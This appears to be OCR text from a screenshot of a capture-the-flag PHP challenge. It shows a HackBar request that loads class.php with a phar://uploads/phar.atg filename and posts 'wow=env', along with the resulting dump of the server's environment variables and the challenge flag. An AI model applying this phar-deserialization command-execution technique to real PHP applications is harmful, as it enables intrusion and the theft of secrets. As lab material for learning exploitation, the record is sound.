 // You learn yesterday, you choose today, can you get to your future?
?>
Focus on the previous step!
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data
HOSTNAME=ret2shell-797-10602-1753270696 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-prot
strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1
var/www/html PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208 FLAG=TGCTF{87ec176e-3b2f-ff8a-de19-e87175a9e50f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
http://127.0.0.1:64346/class.php?filename=phar://uploads/phar.atg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
wow=env